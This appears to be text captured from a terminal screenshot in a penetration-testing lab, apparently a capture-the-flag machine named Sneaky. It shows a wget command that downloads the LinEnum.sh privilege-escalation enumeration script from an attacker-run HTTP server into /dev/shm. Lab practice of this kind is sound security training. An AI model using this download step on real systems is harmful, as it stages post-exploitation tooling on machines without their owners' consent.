 sudo openvpn lab_l... × leshack@Tulienge:... × leshack@Tulienge:... × nmap -6 -p- -sV -o... × thrasivoulos@Snea... × python -m http.ser... × leshack@Tulienge:... ×
thrasivoulos@Sneaky:/dev/shm$ wget http://10.10.14.15:8000/LinEnum.sh
--2024-08-18 14:34:12--  http://10.10.14.15:8000/LinEnum.sh
Connecting to 10.10.14.15:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: ‘LinEnum.sh’
100%[=============================================================================================>] 46,631      64.2KB/s   in 0.7s
2024-08-18 14:34:13 (64.2 KB/s) - ‘LinEnum.sh’ saved [46631/46631]
thrasivoulos@Sneaky:/dev/shm$